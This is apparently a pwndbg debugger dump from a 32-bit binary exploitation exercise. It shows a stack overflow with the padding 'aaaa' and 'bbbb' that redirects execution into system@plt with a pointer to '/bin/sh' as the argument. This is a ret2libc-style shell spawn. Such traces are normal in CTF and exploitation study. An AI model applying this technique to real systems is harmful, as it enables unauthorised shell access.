 ESI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP 0x61616161 ('aaaa')
ESP 0xffd13198 —▸ 0xf7f9b990 ◂— 0x0
*EIP 0xf7f85b14 ◂— push eax
0x8048466 <system@plt+6> push 0x18
0x804846b <system@plt+11> jmp 0x8048420 <0x8048420>
↓
0x8048420 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x8048426 jmp dword ptr [0x804a008] <0xf7f85b10>
↓
0xf7f85b10 endbr32
► 0xf7f85b14 push eax
0xf7f85b15 push ecx
0xf7f85b16 push edx
0xf7f85b17 mov edx, dword ptr [esp + 0x10]
0xf7f85b1b mov eax, dword ptr [esp + 0xc]
0xf7f85b1f call 0xf7f7f7d0 <0xf7f7f7d0>
00:0000│ esp 0xffd13198 —▸ 0xf7f9b990 ◂— 0x0
01:0004│ 0xffd1319c ◂— 0x18
02:0008│ 0xffd131a0 ◂— 0x62626262 ('bbbb')
03:000c│ 0xffd131a4 —▸ 0x8048720 ◂— das /* '/bin/sh' */
04:0010│ edx 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
05:0014│ 0xffd131ac —▸ 0xffd131c4 ◂— 0x0
06:0018│ 0xffd131b0 —▸ 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
07:001c│ 0xffd131b4 ◂— 0x0
► f 0 0xf7f85b14
f 1 0x62626262
f 2 0x8048720
pwndbg> _